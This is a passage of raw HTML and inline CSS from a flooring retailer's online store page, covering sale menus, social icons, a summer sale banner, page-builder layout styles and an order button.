class="rmp-menu-subarrow">▼</div></a><ul aria-label="Sale"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21295" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="flooring specials online"  href="/Flooring-Specials"  class="rmp-menu-item-link"  role="menuitem"  >Flooring Specials<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Flooring Specials"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21743" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="engineered hardwood specials online"  href="https://www.flooring.org/Engineered-Hardwood-Specials"  class="rmp-menu-item-link"  role="menuitem"  >Engineered Hardwood Specials</a></li><li id="rmp-menu-item-21744" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="solid hardwood specials"  href="https://www.flooring.org/Solid-Hardwood-Specials"  class="rmp-menu-item-link"  role="menuitem"  >Solid Hardwood Specials</a></li></ul></li><li id="rmp-menu-item-21296" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="stair part specials"  href="/Stair-Parts-Specials"  class="rmp-menu-item-link"  role="menuitem"  >Stair Parts Specials</a></li></ul></li></ul></div>			</div>
			<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div class="top-bar top-bar-align-right">
			<div class="inside-top-bar">
				<aside id="custom_html-2" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><div class="social-top">
	 <div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style="width:125px;text-align:left;"><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.facebook.com/flooring.org' id='sfsiid_facebook_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://twitter.com/flooring' id='sfsiid_twitter_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='X (Twitter)' title='X (Twitter)' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_twitter.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.youtube.com/c/FlooringOrg' id='sfsiid_youtube_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='YouTube' title='YouTube' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_youtube.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.pinterest.com/flooring/' id='sfsiid_pinterest_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='Pinterest' title='Pinterest' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_pinterest.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.instagram.com/flooring221/' id='sfsiid_instagram_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script><div style="clear: both;"></div></div> 
</div>
<div class="phone1">
	
	
	<a href="tel:1800689-9006" title="discount hardwood floors">1-800-689-9006</a>
</div>

<div class="slogan1">
	SUMMER SALE | 30% OFF SPECIAL | 7 DAYS ONLY
</div>
	
<div class="right1">
	

<div class="coupon1">
	<a href="/my-account" title="best place to buy hardwood floors">MY ACCOUNT</a>
</div>
<!--
<div class="reviews1">
	<a href="/reviews" title="best place to buy hardwood floors online reviews">Reviews</a>
</div>
<div class="return1">
	<a href="/return-policy" title="best place to buy wood flooring return">Easy Return Policy</a>
</div>
-->
<div class="support1">
	<a href="/support" title="buy hardwood floors online support">Support</a>
</div>


<div class="cart1">
	
	<li id="nav_menu-3" class="widget widget_nav_menu "><div class="menu-cart-container"><ul id="menu-cart" class="menu"><li class=" wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://www.flooring.org/current-products/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="amount">&#36;0.00</span></a></li></ul></div></li>
</div>
</div></div></aside>			</div>
		</div>
				<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
							<div class="header-widget">
				<aside id="custom_html-3" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><div class="order-top">
	<link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://www.flooring.org/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css?ver=e24aa2fa2b7649feaf7f' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.flooring.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='fl-builder-layout-21016-inline-css'>
/**
 * Base CSS used by the builder's layout, including rows
 * and columns. Any module specific global CSS should be
 * included in fl-builder-layout-modules.css.
 */

/* Grid
------------------------------------------------------ */

.fl-builder-content *,
.fl-builder-content *:before,
.fl-builder-content *:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.fl-row:before,
.fl-row:after,
.fl-row-content:before,
.fl-row-content:after,
.fl-col-group:before,
.fl-col-group:after,
.fl-col:before,
.fl-col:after,
.fl-module:not([data-accepts]):before,
.fl-module:not([data-accepts]):after,
.fl-module-content:before,
.fl-module-content:after {
	display: table;
	content: " ";
}
.fl-row:after,
.fl-row-content:after,
.fl-col-group:after,
.fl-col:after,
.fl-module:not([data-accepts]):after,
.fl-module-content:after {
	clear: both;
}
.fl-clear {
	clear: both;
}

/* Rows
------------------------------------------------------ */

.fl-row,
.fl-row-content {
	margin-left: auto;
	margin-right: auto;
	min-width: 0;
}
.fl-row-content-wrap {
	position: relative;
}

/* Photo Bg */
.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {
	background-attachment: scroll;
}

/* Video and Embed Code Bg */
.fl-row-bg-video,
.fl-row-bg-video .fl-row-content,
.fl-row-bg-embed,
.fl-row-bg-embed .fl-row-content {
	position: relative;
}

.fl-row-bg-video .fl-bg-video,
.fl-row-bg-embed .fl-bg-embed-code {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
}

.fl-row-bg-video .fl-bg-video video,
.fl-row-bg-embed .fl-bg-embed-code video {
	bottom: 0;
	left: 0px;
	max-width: none;
	position: absolute;
	right: 0;
	top: 0px;
}
.fl-row-bg-video .fl-bg-video video {
	min-width: 100%;
	min-height: 100%;
	width: auto;
	height: auto;
}
.fl-row-bg-video .fl-bg-video iframe,
.fl-row-bg-embed .fl-bg-embed-code iframe {
	pointer-events: none;
	width: 100vw;
  	height: 56.25vw; /* Given a 16:9 aspect ratio, 9/16*100 = 56.25 */
  	max-width: none;
  	min-height: 100vh;
  	min-width: 177.77vh; /* Given a 16:9 aspect ratio, 16/9*100 = 177.77 */
  	position: absolute;
  	top: 50%;
  	left: 50%;
	-ms-transform: translate(-50%, -50%); /* IE 9 */
	-webkit-transform: translate(-50%, -50%); /* Chrome, Safari, Opera */
  	transform: translate(-50%, -50%);
}
.fl-bg-video-fallback {
	background-position: 50% 50%;
	background-repeat: no-repeat;
	background-size: cover;
	bottom: 0px;
	left: 0px;
	position: absolute;
	right: 0px;
	top: 0px;
}

/* Slideshow Bg */
.fl-row-bg-slideshow,
.fl-row-bg-slideshow .fl-row-content {
	position: relative;
}
.fl-row .fl-bg-slideshow {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 0;
}
.fl-builder-edit .fl-row .fl-bg-slideshow * {
	bottom: 0;
	height: auto !important;
	left: 0;
	position: absolute !important;
	right: 0;
	top: 0;
}

/* Row Bg Overlay */
.fl-row-bg-overlay .fl-row-content-wrap:after {
	border-radius: inherit;
	content: '';
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 0;
}
.fl-row-bg-overlay .fl-row-content {
	position: relative;
	z-index: 1;
}

/* Full Height Rows */
.fl-row-default-height .fl-row-content-wrap,
.fl-row-custom-height .fl-row-content-wrap {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	min-height: 100vh;
}
.fl-row-overlap-top .fl-row-content-wrap {
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: -moz-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	width: 100%;
}
.fl-row-default-height .fl-row-content-wrap,
.fl-row-custom-height .fl-row-content-wrap {
	min-height: 0;
}

.fl-row-default-height .fl-row-content,
.fl-row-full-height .fl-row-content,
.fl-row-custom-height .fl-row-content {
  -webkit-box-flex: 1 1 auto;
  	 -moz-box-flex: 1 1 auto;
  	  -webkit-flex: 1 1 auto;
  		  -ms-flex: 1 1 auto;
  			  flex: 1 1 auto;
}
.fl-row-default-height .fl-row-full-width.fl-row-content,
.fl-row-full-height .fl-row-full-width.fl-row-content,
.fl-row-custom-height .fl-row-full-width.fl-row-content {
	max-width: 100%;
	width: 100%;
}

/* Full height align center */
.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,
.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,
.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {
	-webkit-align-items: center;
	-webkit-box-align: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-align: center;
	-ms-flex-pack: center;
	justify-content: center;
	align-items: center;
}

/* Full height align bottom */
.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,
.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,
.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {
	-webkit-align-items: flex-end;
	-webkit-justify-content: flex-end;
	-webkit-box-align: end;
	-webkit-box-pack: end;
	-ms-flex-align: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	align-items: flex-end;
}

/* Column Groups
------------------------------------------------------ */
.fl-col-group-equal-height {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
}
.fl-col-group-equal-height.fl-col-group-has-child-loading {
	flex-wrap: nowrap;
}
.fl-col-group-equal-height .fl-col,
.fl-col-group-equal-height .fl-col-content {
	display: flex;
	flex: 1 1 auto;
}
.fl-col-group-equal-height .fl-col-content {
	flex-direction: column;
	flex-shrink: 1;
	min-width: 1px;
	max-width: 100%;
	width: 100%;
}
.fl-col-group-equal-height:before,
.fl-col-group-equal-height .fl-col:before,
.fl-col-group-equal-height .fl-col-content:before,
.fl-col-group-equal-height:after,
.fl-col-group-equal-height .fl-col:after,
.fl-col-group-equal-height .fl-col-content:after{
	content: none;
}

/* Equal height align top */
.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,
.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {
	justify-content: flex-start;
}

/* Equal height align center */
.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,
.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {
	justify-content: center;
}

/* Equal height align bottom */
.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,
.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {
	justify-content: flex-end;
}

.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {
	width: 100%;
}

/* Columns
------------------------------------------------------ */

.fl-col {
	float: left;
	min-height: 1px;
}

/* Column Bg Overlay */
.fl-col-bg-overlay .fl-col-content {
	position: relative;
}
.fl-col-bg-overlay .fl-col-content:after {
	border-radius: inherit;
	content: '';
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 0;
}
.fl-col-bg-overlay .fl-module {
	position: relative;
	z-index: 2;
}

/* Templates
------------------------------------------------------ */

.single:not(.woocommerce).single-fl-builder-template .fl-content {
	width: 100%;
}

/* Shapes & Patterns
------------------------------------------------------- */
.fl-builder-layer {
	position: absolute;
	top:0;
	left:0;
	right: 0;
	bottom: 0;
	z-index: 0;
	pointer-events: none;
	overflow: hidden;
}
.fl-builder-shape-layer {
	z-index: 0;
}
.fl-builder-shape-layer.fl-builder-bottom-edge-layer {
	z-index: 1;
}
.fl-row-bg-overlay .fl-builder-shape-layer {
	z-index: 1;
}
.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {
	z-index: 2;
}
.fl-row-has-layers .fl-row-content {
	z-index: 1;
}
.fl-row-bg-overlay .fl-row-content {
	z-index: 2;
}

.fl-builder-layer > * {
	display: block;
	position: absolute;
	top:0;
	left:0;
	width: 100%;
}
.fl-builder-layer + .fl-row-content {
	position: relative;
}
.fl-builder-layer .fl-shape {
	fill: #aaa;
	stroke: none;
	stroke-width: 0;
	width:100%;
}
/**
Fix ipad parallax issue on safari
https://core.trac.wordpress.org/ticket/48802
https://core.trac.wordpress.org/ticket/49285
https://github.com/WordPress/gutenberg/issues/17718
*/
@supports (-webkit-touch-callout: inherit) {
  .fl-row.fl-row-bg-parallax .fl-row-content-wrap,
  .fl-row.fl-row-bg-fixed .fl-row-content-wrap {
    background-position: center !important;
    background-attachment: scroll !important;
  }
}

@supports (-webkit-touch-callout: none) {
	.fl-row.fl-row-bg-fixed .fl-row-content-wrap {
		background-position: center !important;
		background-attachment: scroll !important;
	}
}
/**
 * Base CSS used by all (or many) modules. This file should
 * not contain any generic layout CSS that doesn't apply to
 * modules. That belongs in fl-builder-layout.css.
 */

/* Utilities
------------------------------------------------------ */

.fl-clearfix:before,
.fl-clearfix:after {
	display: table;
	content: " ";
}
.fl-clearfix:after {
	clear: both;
}
.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0,0,0,0);
	white-space: nowrap;
	border: 0;
}

/* Buttons
------------------------------------------------------ */

.fl-builder-content .fl-button:is(a, button),
.fl-builder-content a.fl-button:visited {
	border-radius: 4px;
	display: inline-block;
	font-size: 16px;
	font-weight: normal;
	line-height: 18px;
	padding: 12px 24px;
	text-decoration: none;
	text-shadow: none;
}
.fl-builder-content .fl-button:hover {
	text-decoration: none;
}
.fl-builder-content .fl-button:active {
	position: relative;
	top: 1px;
}
.fl-builder-content .fl-button-width-full .fl-button {
	width: 100%;
	display: block;
	text-align: center;
}
.fl-builder-content .fl-button-width-custom .fl-button {
	display: inline-block;
	text-align: center;
	max-width: 100%;
}
.fl-builder-content .fl-button-left {
	text-align: left;
}
.fl-builder-content .fl-button-center {
	text-align: center;
}
.fl-builder-content .fl-button-right {
	text-align: right;
}
.fl-builder-content .fl-button i {
	font-size: 1.3em;
	height: auto;
	margin-right:8px;
	vertical-align: middle;
	width: auto;
}
.fl-builder-content .fl-button i.fl-button-icon-after {
	margin-left: 8px;
	margin-right: 0;
}
.fl-builder-content .fl-button-has-icon .fl-button-text {
	vertical-align: middle;
}

/* Icons
------------------------------------------------------ */

.fl-icon-wrap {
	display: inline-block;
}
.fl-icon {
	display: table-cell;
	vertical-align: middle;
}
.fl-icon a {
	text-decoration: none;
}
.fl-icon i {
	float: right;
	height: auto;
	width: auto;
}
.fl-icon i:before {
	border: none !important;
	height: auto;
	width: auto;
}
.fl-icon-text {
	display: table-cell;
	text-align: left;
	padding-left: 15px;
	vertical-align: middle;
}
.fl-icon-text-empty {
	display: none;
}
.fl-icon-text *:last-child {
	margin: 0 !important;
	padding: 0 !important;
}
.fl-icon-text a {
	text-decoration: none;
}
.fl-icon-text span {
	display: block;
}
.fl-icon-text span.mce-edit-focus {
	min-width: 1px;
}

/* Photos
------------------------------------------------------ */

.fl-module img {
	max-width: 100%;
}
.fl-photo {
	line-height: 0;
	position: relative;
}
.fl-photo-align-left {
	text-align: left;
}
.fl-photo-align-center {
	text-align: center;
}
.fl-photo-align-right {
	text-align: right;
}
.fl-photo-content {
	display: inline-block;
	line-height: 0;
	position: relative;
	max-width: 100%;
}
.fl-photo-img-svg {
	width: 100%;
}
.fl-photo-content img {
	display: inline;
	height: auto;
	max-width: 100%;
}
.fl-photo-crop-circle img {
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
}
.fl-photo-caption {
	font-size: 13px;
	line-height: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
}
.fl-photo-caption-below {
	padding-bottom: 20px;
	padding-top: 10px;
}
.fl-photo-caption-hover {
	background: rgba(0,0,0,0.7);
	bottom: 0;
	color: #fff;
	left: 0;
	opacity: 0;
	filter: alpha(opacity = 0);
	padding: 10px 15px;
	position: absolute;
	right: 0;
	-webkit-transition:opacity 0.3s ease-in;
	-moz-transition:opacity 0.3s ease-in;
	transition:opacity 0.3s ease-in;
}
.fl-photo-content:hover .fl-photo-caption-hover {
	opacity: 100;
	filter: alpha(opacity = 100);
}

/* Pagination
------------------------------------------------------ */

.fl-builder-pagination,
.fl-builder-pagination-load-more {
	padding: 40px 0;
}
.fl-builder-pagination ul.page-numbers {
	list-style: none;
	margin: 0;
	padding: 0;
	text-align: center;
}
.fl-builder-pagination li {
	display: inline-block;
	list-style: none;
	margin: 0;
	padding: 0;
}
.fl-builder-pagination li a.page-numbers,
.fl-builder-pagination li span.page-numbers {
	border: 1px solid #e6e6e6;
	display: inline-block;
	padding: 5px 10px;
	margin: 0 0 5px;
}
.fl-builder-pagination li a.page-numbers:hover,
.fl-builder-pagination li span.current {
	background: #f5f5f5;
	text-decoration: none;
}

/* Slideshows
------------------------------------------------------ */

.fl-slideshow,
.fl-slideshow * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;

}
.fl-slideshow .fl-slideshow-image img {
	max-width: none !important;
}
.fl-slideshow-social {
	line-height: 0 !important;
}
.fl-slideshow-social * {
	margin: 0 !important;
}

/* Sliders
------------------------------------------------------ */

.fl-builder-content .bx-wrapper .bx-viewport {
	background: transparent;
	border: none;
	box-shadow: none;
	left: 0;
}

/* Lightbox
------------------------------------------------------ */

.mfp-wrap button.mfp-arrow,
.mfp-wrap button.mfp-arrow:active,
.mfp-wrap button.mfp-arrow:hover,
.mfp-wrap button.mfp-arrow:focus {
	background: transparent !important;
	border: none !important;
	outline: none;
	position: absolute;
	top: 50%;
	box-shadow: none !important;
}
.mfp-wrap .mfp-close,
.mfp-wrap .mfp-close:active,
.mfp-wrap .mfp-close:hover,
.mfp-wrap .mfp-close:focus {
	background: transparent !important;
	border: none !important;
	outline: none;
	position: absolute;
	top: 0;
	box-shadow: none !important;
}
.admin-bar .mfp-wrap .mfp-close,
.admin-bar .mfp-wrap .mfp-close:active,
.admin-bar .mfp-wrap .mfp-close:hover,
.admin-bar .mfp-wrap .mfp-close:focus {
	top: 32px!important;
}
img.mfp-img {
	padding: 0;
}
.mfp-counter {
	display: none;
}

.mfp-wrap .mfp-preloader.fa {
	font-size: 30px;
}

/* Form Fields
------------------------------------------------------ */

.fl-form-field {
	margin-bottom: 15px;
}
.fl-form-field input.fl-form-error {
	border-color: #DD6420;
}
.fl-form-error-message {
	clear: both;
	color: #DD6420;
	display: none;
	padding-top: 8px;
	font-size: 12px;
	font-weight: lighter;
}
.fl-form-button-disabled {
	opacity: 0.5;
}

/* Animations
------------------------------------------------------ */

.fl-animation {
	opacity: 0;
}
body.fl-no-js .fl-animation {
	opacity: 1;
}
.fl-builder-preview .fl-animation,
.fl-builder-edit .fl-animation,
.fl-animated {
	opacity: 1;
}
.fl-animated {
	animation-fill-mode: both;
}

/* Button Icon Animation */
.fl-button.fl-button-icon-animation i {
	width: 0 !important;
	opacity: 0;
	transition: all 0.2s ease-out;
}
.fl-button.fl-button-icon-animation:hover i {
	opacity: 1 !important;
}
.fl-button.fl-button-icon-animation i.fl-button-icon-after {
	margin-left: 0px !important;
}
.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {
	margin-left: 10px !important;
}
.fl-button.fl-button-icon-animation i.fl-button-icon-before {
	margin-right: 0 !important;
}
.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {
	margin-right: 20px !important;
  margin-left: -10px;
}

/* Default button colors for non Beaver Builder themes.
------------------------------------------------------ */

.fl-builder-content .fl-button:is(a, button),
.fl-builder-content a.fl-button:visited {
	background: #fafafa;
	border: 1px solid #ccc;
	color: #333;
}
.fl-builder-content .fl-button:is(a, button) *,
.fl-builder-content a.fl-button:visited * {
	color: #333;
}@media (max-width: 1200px) { /**
 * Styles needed for the large breakpoint.
 */
 }@media (max-width: 992px) { /* Columns
------------------------------------------------------ */

/* Reversed Responsive Stacking */
.fl-col-group.fl-col-group-medium-reversed {
	display: -webkit-flex;
	display: flex;
	-webkit-flex-wrap: wrap-reverse;
	flex-wrap: wrap-reverse;
	flex-direction: row-reverse;
}
 }@media (max-width: 768px) { /* Rows
------------------------------------------------------ */

.fl-row-content-wrap {
	background-attachment: scroll !important;
}
.fl-row-bg-parallax .fl-row-content-wrap {
	background-attachment: scroll !important;
	background-position: center center !important;
}

/* Column Groups
------------------------------------------------------ */

/* Equal Heights */
.fl-col-group.fl-col-group-equal-height {
	display: block;
}
.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {
	display: -webkit-box;
    display: -webkit-flex;
    display: flex;
}

/* Reversed Responsive Stacking */
.fl-col-group.fl-col-group-responsive-reversed {
	display: -webkit-flex;
	display: flex;
	-webkit-flex-wrap: wrap-reverse;
	flex-wrap: wrap-reverse;
	flex-direction: row-reverse;
}
.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {
	flex-basis: 100%;
	width: 100% !important;
}
.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {
	display: unset;
	display: unset;
	-webkit-flex-wrap: unset;
	flex-wrap: unset;
	flex-direction: unset;
}

/* Columns
------------------------------------------------------ */

.fl-col {
	clear: both;
	float: none;
	margin-left: auto;
	margin-right: auto;
	width: auto !important;
}
.fl-col-small:not(.fl-col-small-full-width) {
	max-width: 400px;
}
.fl-block-col-resize {
	display:none;
}
/* Rows
------------------------------------------------------ */

.fl-row[data-node] .fl-row-content-wrap {
	margin: 0;
	padding-left: 0;
	padding-right: 0;
}
.fl-row[data-node] .fl-bg-video,
.fl-row[data-node] .fl-bg-slideshow {
	left: 0;
	right: 0;
}

/* Columns
------------------------------------------------------ */

.fl-col[data-node] .fl-col-content {
	margin: 0;
	padding-left: 0;
	padding-right: 0;
}
 }@media (min-width: 1201px) {
	html .fl-visible-large:not(.fl-visible-desktop),
	html .fl-visible-medium:not(.fl-visible-desktop),
	html .fl-visible-mobile:not(.fl-visible-desktop) {
		display: none;
	}
}

@media (min-width: 993px) and (max-width: 1200px) {
	html .fl-visible-desktop:not(.fl-visible-large),
	html .fl-visible-medium:not(.fl-visible-large),
	html .fl-visible-mobile:not(.fl-visible-large) {
		display: none;
	}
}

@media (min-width: 769px) and (max-width: 992px) {
	html .fl-visible-desktop:not(.fl-visible-medium),
	html .fl-visible-large:not(.fl-visible-medium),
	html .fl-visible-mobile:not(.fl-visible-medium) {
		display: none;
	}
}

@media (max-width: 768px) {
	html .fl-visible-desktop:not(.fl-visible-mobile),
	html .fl-visible-large:not(.fl-visible-mobile),
	html .fl-visible-medium:not(.fl-visible-mobile) {
		display: none;
	}
}
.fl-col-content {
	display: flex;
	flex-direction: column;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
}
.fl-row-fixed-width {
	max-width: 1100px;
}
.fl-builder-content > .fl-module-box {
	margin: 0;
}
.fl-row-content-wrap {
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	padding-top: 20px;
	padding-right: 20px;
	padding-bottom: 20px;
	padding-left: 20px;
}
.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {
	margin-top: 20px;
	margin-right: 20px;
	margin-bottom: 20px;
	margin-left: 20px;
}









.fl-button:is(a, button) {
	cursor: pointer;
}
.fl-node-ds2lubhc0x8q.fl-button-wrap, .fl-node-ds2lubhc0x8q .fl-button-wrap {
	text-align: center;
}
.fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button) {
	padding-top: 20px;
	padding-right: 40px;
	padding-bottom: 20px;
	padding-left: 40px;
}
.fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button), .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:visited, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:visited {
	font-weight: 600;
	font-size: 16px;
	border: 1px solid #223553;
	background-color: #2E415F;
}
.fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button):hover, .fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button):focus, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button):focus {
	border: 1px solid #1b1b1b;
}
.fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button), .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:visited, .fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button):hover, .fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button):focus, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:visited, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button):focus {
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
	border-bottom-left-radius: 0px;
	border-bottom-right-radius: 0px;
}
.fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button):hover, .fl-page .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button):hover {
	background-color: #272727;
}
.fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button), .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:visited, .fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button) *, .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:visited *, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:visited, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button) *, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:visited * {
	color: #FFFFFF;
}
.fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button), .fl-builder-content .fl-node-ds2lubhc0x8q .fl-button:is(a, button) * {
	transition: none;
	-moz-transition: none;
	-webkit-transition: none;
	-o-transition: none;
}
 .fl-node-ds2lubhc0x8q > .fl-module-content {
	margin-top:-17px;
}
@media (max-width: 768px) { .fl-node-ds2lubhc0x8q > .fl-module-content { margin-top:20px; } }
/* Start Global CSS */

/* End Global CSS */


/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */


</style>
<div class="fl-builder-content fl-builder-content-21016 fl-builder-template fl-builder-module-template fl-builder-global-templates-locked" data-post-id="21016"><div class="fl-module fl-module-button fl-node-ds2lubhc0x8q equal-height-buttons" data-node="ds2lubhc0x8q">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-center">
			<a href="/products"  target="_self"  class="fl-button" >
							<span class="fl-button-text">ORDER NOW</span>
					</a>
</div>
	</div>
</div>
</div>
</div>

<div class="phone2a">
